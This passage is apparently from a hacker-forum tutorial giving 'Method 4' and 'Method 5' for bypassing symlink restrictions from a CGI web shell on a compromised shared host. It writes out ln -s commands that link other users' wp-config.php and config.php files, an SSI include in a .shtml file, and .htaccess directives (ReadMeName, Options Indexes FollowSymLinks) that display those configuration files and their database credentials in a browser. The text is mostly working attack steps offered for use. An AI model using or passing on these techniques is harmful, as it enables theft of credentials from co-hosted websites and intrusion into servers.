 http://foto.pk/images/j5ifwm.jpg

Server Bypassed From Open Port .

Method 4 : Bypassing Symlink Using .ini Method

Login to Sen Haxor CGI shell normally create a symlink to your target in .ini Extension .

ln -s /home/user/public_html/wp-config.php config.ini

now go to the shell and make a new file a.shtml

Paste the following code inside it and save it

<!--#include virtual="config.ini"-->

and save it .

Now open the a.shtml in the browser and right click and view the source . Done Bypassed

Method 5 : Bypassing Symlink Using ReadMe file

Make a new directory in your shell From the Cgi shell normally symlink the config

ln -s /home/user/public_html/config.php config.txt

now make .htaccess with the following code .

.htaccess

Options All

ReadMeName config.txt

Now when you open the directory on the browser you will be displayed with the config source directly .

eg : site.com/sen/config.txt is your symlinked config then when you open

www.site.com/sen/ you symlinked config will be displayed as a ReadMe content .

Thats it i have explain All the Methods to Bypass Symlink If you will have problem Bypassing Try all the Following .htaccess

1 - > .htaccess

Options Indexes FollowSymLinks

DirectoryIndex ssssss.htm